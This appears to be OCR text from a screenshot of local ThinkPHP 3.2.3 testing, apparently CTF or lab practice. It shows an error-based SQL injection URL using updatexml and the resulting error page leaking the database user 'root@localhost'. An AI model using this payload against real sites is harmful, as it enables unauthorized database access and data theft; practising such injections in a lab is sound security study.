 127.0.0.1/thinkphp_3.2.3_full/index.php/Home/Index/test1/id/1)and%201=(updatexml(1,concat(0x3a,(user()),0x3a),1))%23
Apps 百度 阿里巴巴 搜索 淘宝 京东 天猫 萤火虫惠聚 Gmail YouTube Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模...
:(
1105:XPATH syntax error: ':root@localhost:' [ SQL语句 ] : SELECT * FROM
`phpthink_users` WHERE ( id=1)and 1=(updatexml(1,concat(0x3a,
(user()),0x3a),1))# )
错误位置